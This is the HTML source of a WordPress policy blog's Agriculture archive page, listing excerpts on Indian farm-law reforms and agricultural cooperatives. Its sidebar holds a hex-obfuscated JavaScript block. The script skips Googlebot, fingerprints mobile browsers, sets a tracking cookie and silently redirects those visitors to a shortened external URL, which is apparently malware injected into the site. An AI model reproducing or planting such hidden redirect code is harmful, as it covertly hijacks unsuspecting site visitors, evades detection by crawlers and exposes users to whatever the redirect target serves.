            <span class="screen-reader-text">Search for:</span>
            <input type="text" name="s" class="s" value="" placeholder="Search Now"> 
        </label>
		<button class="fa fa-search search-button" type="submit" value="Search">
            <span class="screen-reader-text">Search</span>
		</button>
	</fieldset>
</form></div>
			</div>
			<ul id="menu-india-policy-peak" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://indiapolicypeak.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indiapolicypeak.com/blog/">Blog Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=102">Motivation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=8">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#">Sectors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://indiapolicypeak.com/blog/?cat=3">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=81">COVID-19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=71">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=57">Election</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=18">Employment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=66">Health Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=10">Labour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">State</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=82">Assam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=10">Contact</a></li>
</ul>		</nav>
        <div class="main-container">
            <div class="menu-pusher">
                <!-- START HEADER -->
                <header class="main-header clearfix " itemscope itemtype="http://schema.org/WPHeader">
                    <div class="header clearfix">
                        <div class="container">
                            <div class="logo-wrap uppercase">
                                                                            <h1 id="logo" class="site-logo uppercase" itemprop="headline">
                                                <a href="https://indiapolicypeak.com/blog">The India Policy Peak</a>
                                            </h2>
                                                                        </div><!--.logo-wrap-->
                            <div class="menu-btn off-menu fa fa-align-justify"></div>
                            <div class="main-navigation uppercase">
                                <div class="main-nav">
                                    <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                                        <ul id="menu-india-policy-peak-1" class="menu"><li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://indiapolicypeak.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indiapolicypeak.com/blog/">Blog Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=102">Motivation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=8">People</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://indiapolicypeak.com/blog/?cat=3">Agriculture</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=81">COVID-19</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=71">Economy</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=57">Election</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=18">Employment</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=66">Health Services</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=10">Labour</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">State</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=82">Assam</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=10">Contact</a></li>
</ul>                                    </nav>
                                </div><!-- .main-nav -->
                            </div><!-- .main-navigation -->
                        </div><!-- .container -->
                    </div><!-- .header -->
                </header>
                                <!-- END HEADER -->
                <div class="main-wrapper clearfix">
                    <div id="page">
<div class="archive-page cblayout">
		<div class="content-area archive-content-area">
		<div class="content-archive">
            <h1 class="section-heading widget-title uppercase">Category: <span>Agriculture</span></h1>            
			<div id="content" class="content ">
                <div class="grid-sizer grid-sizer-3"></div>
                <div class="gutter-sizer"></div>
				<article class="post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-agriculture tag-atal-bihari-vajpayee tag-cooperative-credit-societies-act tag-cooperative-policy tag-meclagen-committee">
	<div id="post-243" class="post-box">
		<header class="entry-header">
                    <div class="post-title post-title-full clearfix">
                                    <time class="updated" datetime="2021-10-29" title="October 29, 2021">
                        <span class="post-date">29</span>
                        <span class="post-month uppercase">October</span>
                        <span class="post-year uppercase">2021</span>
                    </time>
                                <div class="title-wrap">
                <h2 class="title home-post-title entry-title">
                <a href="https://indiapolicypeak.com/blog/?p=243" rel="bookmark">Invigorating Agriculture Cooperatives</a>
			
                </h2>
                            </div>
					
                                <div class="post-avtar">
                        <img width="420" height="360" src="https://indiapolicypeak.com/blog/wp-content/uploads/2020/09/agriculture-icon3-1-420x360.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" />						<strong style="font-size:14px !important;"><a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></strong>
                    </div>
                                </div>
            </header><!--.header-->        <div class="post-inner">
                                <a href="https://indiapolicypeak.com/blog/?p=243" title="Invigorating Agriculture Cooperatives" class="featured-thumbnail featured-thumbnail-big" aria-hidden="true">
                                            </a>
			    
                   
                    
                                    <div class="post-content">
                    After curving out a separate ministry for cooperation out of the ministry of agriculture, the minister for home and cooperation announced in the first national cooperative conference held on September 25, 2021 that the centre together with states will...                            <div class="read-more uppercase">
                                <a href="https://indiapolicypeak.com/blog/?p=243" title="Invigorating Agriculture Cooperatives" rel="bookmark">
                                    Read More                                    <span class="screen-reader-text">
                                        about                                        Invigorating Agriculture Cooperatives                                    </span>
                                </a>
                            </div><!-- .read-more -->
                                            </div>
                    </div><!--.post-inner-->
		<div class="post-meta">
				<span class="post-cats"><i class="fa fa-folder-o"></i> <a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></span><span class="post-tags"><i class="fa fa-tag"></i> <a href="https://indiapolicypeak.com/blog/?tag=agriculture" rel="tag">Agriculture</a>, <a href="https://indiapolicypeak.com/blog/?tag=atal-bihari-vajpayee" rel="tag">Atal Bihari Vajpayee</a>, <a href="https://indiapolicypeak.com/blog/?tag=cooperative-credit-societies-act" rel="tag">Cooperative Credit Societies Act</a>, <a href="https://indiapolicypeak.com/blog/?tag=cooperative-policy" rel="tag">cooperative policy</a>, <a href="https://indiapolicypeak.com/blog/?tag=meclagen-committee" rel="tag">Meclagen Committee</a></span>		<span class="edit-post"></span>
</div><!--.post-meta-->	</div><!--.post excerpt-->
</article><!--.post-box--><article class="post-25 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-agriculture tag-farmers tag-farming-produce-trade-and-commerce-bill-2020 tag-food-security tag-indian-economy tag-landmark-reforms-in-india">
	<div id="post-25" class="post-box">
		<header class="entry-header">
                    <div class="post-title post-title-full clearfix">
                                    <time class="updated" datetime="2020-09-23" title="September 23, 2020">
                        <span class="post-date">23</span>
                        <span class="post-month uppercase">September</span>
                        <span class="post-year uppercase">2020</span>
                    </time>
                                <div class="title-wrap">
                <h2 class="title home-post-title entry-title">
                <a href="https://indiapolicypeak.com/blog/?p=25" rel="bookmark">New laws, a game-changer for agriculture</a>
			
                </h2>
                            </div>
					
                                <div class="post-avtar">
                        <img width="420" height="360" src="https://indiapolicypeak.com/blog/wp-content/uploads/2020/09/agriculture-icon3-1-420x360.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" decoding="async" />						<strong style="font-size:14px !important;"><a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></strong>
                    </div>
                                </div>
            </header><!--.header-->        <div class="post-inner">
                                <a href="https://indiapolicypeak.com/blog/?p=25" title="New laws, a game-changer for agriculture" class="featured-thumbnail featured-thumbnail-big" aria-hidden="true">
                                            </a>
			    
                   
                    
                                    <div class="post-content">
                    The recently passed ordinances create rules for farmers to engage with businesses. But small farmers may not benefit As part of the stimulus package announced under the Atmanirbhar Bharat Abhiyan towards the recovery of the Indian economy, the Centre...                            <div class="read-more uppercase">
                                <a href="https://indiapolicypeak.com/blog/?p=25" title="New laws, a game-changer for agriculture" rel="bookmark">
                                    Read More                                    <span class="screen-reader-text">
                                        about                                        New laws, a game-changer for agriculture                                    </span>
                                </a>
                            </div><!-- .read-more -->
                                            </div>
                    </div><!--.post-inner-->
		<div class="post-meta">
				<span class="post-cats"><i class="fa fa-folder-o"></i> <a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></span><span class="post-tags"><i class="fa fa-tag"></i> <a href="https://indiapolicypeak.com/blog/?tag=agriculture" rel="tag">Agriculture</a>, <a href="https://indiapolicypeak.com/blog/?tag=farmers" rel="tag">Farmers</a>, <a href="https://indiapolicypeak.com/blog/?tag=farming-produce-trade-and-commerce-bill-2020" rel="tag">Farming Produce Trade and Commerce Bill 2020</a>, <a href="https://indiapolicypeak.com/blog/?tag=food-security" rel="tag">food security</a>, <a href="https://indiapolicypeak.com/blog/?tag=indian-economy" rel="tag">Indian Economy</a>, <a href="https://indiapolicypeak.com/blog/?tag=landmark-reforms-in-india" rel="tag">landmark reforms in India</a></span>		<span class="edit-post"></span>
</div><!--.post-meta-->	</div><!--.post excerpt-->
</article><!--.post-box--><article class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-agricultural-produce-marketing-committee tag-agriculture tag-atmanirbhar-bharat-abhiyan tag-digital-farming-technology tag-empowerment-and-protection tag-essential-commodities-act tag-farmers-produce-trade-and-commerce-promotion-and-facilitation-bill tag-nabard tag-reforms-in-agriculture">
	<div id="post-53" class="post-box">
		<header class="entry-header">
                    <div class="post-title post-title-full clearfix">
                                    <time class="updated" datetime="2020-09-1" title="September 1, 2020">
                        <span class="post-date">01</span>
                        <span class="post-month uppercase">September</span>
                        <span class="post-year uppercase">2020</span>
                    </time>
                                <div class="title-wrap">
                <h2 class="title home-post-title entry-title">
                <a href="https://indiapolicypeak.com/blog/?p=53" rel="bookmark">Reforms in Agriculture: Promise &#038; Challenges</a>
			
                </h2>
                            </div>
					
                                <div class="post-avtar">
                        <img width="420" height="360" src="https://indiapolicypeak.com/blog/wp-content/uploads/2020/09/agriculture-icon3-1-420x360.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" decoding="async" />						<strong style="font-size:14px !important;"><a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></strong>
                    </div>
                                </div>
            </header><!--.header-->        <div class="post-inner">
                                <a href="https://indiapolicypeak.com/blog/?p=53" title="Reforms in Agriculture: Promise &#038; Challenges" class="featured-thumbnail featured-thumbnail-big" aria-hidden="true">
                                            </a>
			    
                   
                    
                                    <div class="post-content">
                    The Indian government in June this year announced a series of stimulus packages under ‘Atmanirbhar Bharat Abhiyan’ (movement to build self-reliant India) to revive the economy, which has been badly affected by the global recession and worsened by the...                            <div class="read-more uppercase">
                                <a href="https://indiapolicypeak.com/blog/?p=53" title="Reforms in Agriculture: Promise &#038; Challenges" rel="bookmark">
                                    Read More                                    <span class="screen-reader-text">
                                        about                                        Reforms in Agriculture: Promise &#038; Challenges                                    </span>
                                </a>
                            </div><!-- .read-more -->
                                            </div>
                    </div><!--.post-inner-->
		<div class="post-meta">
				<span class="post-cats"><i class="fa fa-folder-o"></i> <a href="https://indiapolicypeak.com/blog/?cat=3" rel="category">Agriculture</a></span><span class="post-tags"><i class="fa fa-tag"></i> <a href="https://indiapolicypeak.com/blog/?tag=agricultural-produce-marketing-committee" rel="tag">Agricultural Produce Marketing Committee</a>, <a href="https://indiapolicypeak.com/blog/?tag=agriculture" rel="tag">Agriculture</a>, <a href="https://indiapolicypeak.com/blog/?tag=atmanirbhar-bharat-abhiyan" rel="tag">Atmanirbhar Bharat Abhiyan</a>, <a href="https://indiapolicypeak.com/blog/?tag=digital-farming-technology" rel="tag">digital farming technology</a>, <a href="https://indiapolicypeak.com/blog/?tag=empowerment-and-protection" rel="tag">Empowerment and Protection</a>, <a href="https://indiapolicypeak.com/blog/?tag=essential-commodities-act" rel="tag">Essential Commodities Act</a>, <a href="https://indiapolicypeak.com/blog/?tag=farmers-produce-trade-and-commerce-promotion-and-facilitation-bill" rel="tag">Farmers’ Produce Trade and Commerce (Promotion and Facilitation) Bill</a>, <a href="https://indiapolicypeak.com/blog/?tag=nabard" rel="tag">NABARD</a>, <a href="https://indiapolicypeak.com/blog/?tag=reforms-in-agriculture" rel="tag">Reforms in Agriculture</a></span>		<span class="edit-post"></span>
</div><!--.post-meta-->	</div><!--.post excerpt-->
</article><!--.post-box-->			</div><!--.content-->
					</div><!--.content-archive-->
	</div><!--content-area-->
	<aside class="sidebar" id="sidebar" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="widget sidebar-widget block widget_search"><form method="get" class="searchform search-form" action="https://indiapolicypeak.com/blog/">
	<fieldset> 
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="text" name="s" class="s" value="" placeholder="Search Now"> 
        </label>
		<button class="fa fa-search search-button" type="submit" value="Search">
            <span class="screen-reader-text">Search</span>
		</button>
	</fieldset>
</form></div><div class="widget sidebar-widget block widget_bpxl_social_widget">		<!-- START WIDGET -->
		<div class="social-widget">
			<h3 class="widget-title uppercase">Social Media</h3>			<ul>
									<li class="facebook uppercase">
						<a href="https://www.facebook.com/profile.php?id=100069602396616" target="_blank" title="Facebook">
							<span class="screen-reader-text">Connect on Facebook</span>
							<span class="fa fa-facebook" aria-hidden="true"></span>
						</a>
					</li>
													<li class="twitter uppercase">
						<a href="http://twitter.com" target="_blank" title="Twitter">
							<span class="screen-reader-text">Connect on Twitter</span>
							<span class="fa fa-twitter" aria-hidden="true"></span>
						</a>
					</li>
																					<li class="linkedin uppercase">
						<a href="http://linked.in" target="_blank" title="LinkedIn">
							<span class="screen-reader-text">Connect on LinkedIn</span>
							<span class="fa fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
																																																																			</ul>
		</div>
		<!-- END WIDGET -->
		</div><div class="widget sidebar-widget block widget_bpxl_subscribe_widget">		<!-- START WIDGET -->
		<div id="subscribe-widget">
			<h3 class="widget-title uppercase">Subscribe</h3>			<p></p>
            <div id="mc_embed_signup" class="subscribe-widget">
                <form action="mailchimp.com" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>
                    <div class="input-group">
                        <input type="email" value="" name="EMAIL" class=" email" id="mce-EMAIL" placeholder="Enter your email...">
                    </div>
                    <div class="input-group">
                        <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
                    </div>
                </form>
            </div>
            <div class="subscribe-result"></div>
		</div>
		<!-- END WIDGET -->
		</div><div class="widget sidebar-widget block widget_calendar"><h3 class="widget-title uppercase">Post Calender</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://indiapolicypeak.com/blog/?m=202206">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget sidebar-widget block widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></aside></div><!--.archive-page-->
		</div><!--#page-->
	</div><!--.main-wrapper-->
	<footer id="site-footer" class="footer site-footer clearfix" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
			<div class="footer-widgets">
				<div class="footer-widget footer-widget-1">
					<div id="archives-3" class="widget widget_archive"><h3 class="widget-title uppercase">Archives</h3>
			<ul>
					<li><a href='https://indiapolicypeak.com/blog/?m=202206'>June 2022</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202202'>February 2022</a>&nbsp;(3)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202201'>January 2022</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202111'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202110'>October 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202108'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202107'>July 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202106'>June 2021</a>&nbsp;(3)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202104'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202102'>February 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202101'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202010'>October 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202009'>September 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202007'>July 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202005'>May 2020</a>&nbsp;(1)</li>
			</ul>

			</div>				</div>
				<div class="footer-widget footer-widget-2">
					<div id="bpxl_social_widget-3" class="widget widget_bpxl_social_widget">		<!-- START WIDGET -->
		<div class="social-widget">
			<h3 class="widget-title uppercase">Social Media</h3>			<ul>
									<li class="facebook uppercase">
						<a href="https://www.facebook.com/profile.php?id=100069602396616" target="_blank" title="Facebook">
							<span class="screen-reader-text">Connect on Facebook</span>
							<span class="fa fa-facebook" aria-hidden="true"></span>
						</a>
					</li>
													<li class="twitter uppercase">
						<a href="http://twitter" target="_blank" title="Twitter">
							<span class="screen-reader-text">Connect on Twitter</span>
							<span class="fa fa-twitter" aria-hidden="true"></span>
						</a>
					</li>
																					<li class="linkedin uppercase">
						<a href="http://linked" target="_blank" title="LinkedIn">
							<span class="screen-reader-text">Connect on LinkedIn</span>
							<span class="fa fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
																																																																			</ul>
		</div>
		<!-- END WIDGET -->
		</div>				</div>
				<div class="footer-widget footer-widget-3">
					<div id="bpxl_popular_widget-2" class="widget widget_bpxl_popular_widget"><h3 class="widget-title uppercase">Popular Posts</h3>		<!-- START WIDGET -->
		<ul class="popular-posts popular-posts-widget">
								</ul>
		<!-- END WIDGET -->
		</div>				</div>
				<div class="footer-widget footer-widget-4 last">
					<div id="bpxl_subscribe_widget-3" class="widget widget_bpxl_subscribe_widget">		<!-- START WIDGET -->
		<div id="subscribe-widget">
			<h3 class="widget-title uppercase">Subscribe</h3>			<p></p>
            <div id="mc_embed_signup" class="subscribe-widget">
                <form action="ma" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>
                    <div class="input-group">
                        <input type="email" value="" name="EMAIL" class=" email" id="mce-EMAIL" placeholder="Enter your email...">
                    </div>
                    <div class="input-group">
                        <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
                    </div>
                </form>
            </div>
            <div class="subscribe-result"></div>
		</div>
		<!-- END WIDGET -->
		</div>				</div>
			</div><!-- .footer-widgets -->
		</div><!-- .container -->
	</footer>
	<div class="copyright">
		<div class="copyright-inner">
			<div class="copyright-text">© Copyright 2021.</div>		</div>
	</div><!-- .copyright -->
    </div><!-- .menu-pusher -->
</div><!-- .main-container -->
	<div class="back-to-top"><i class="fa fa-arrow-up"></i></div>
</div>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

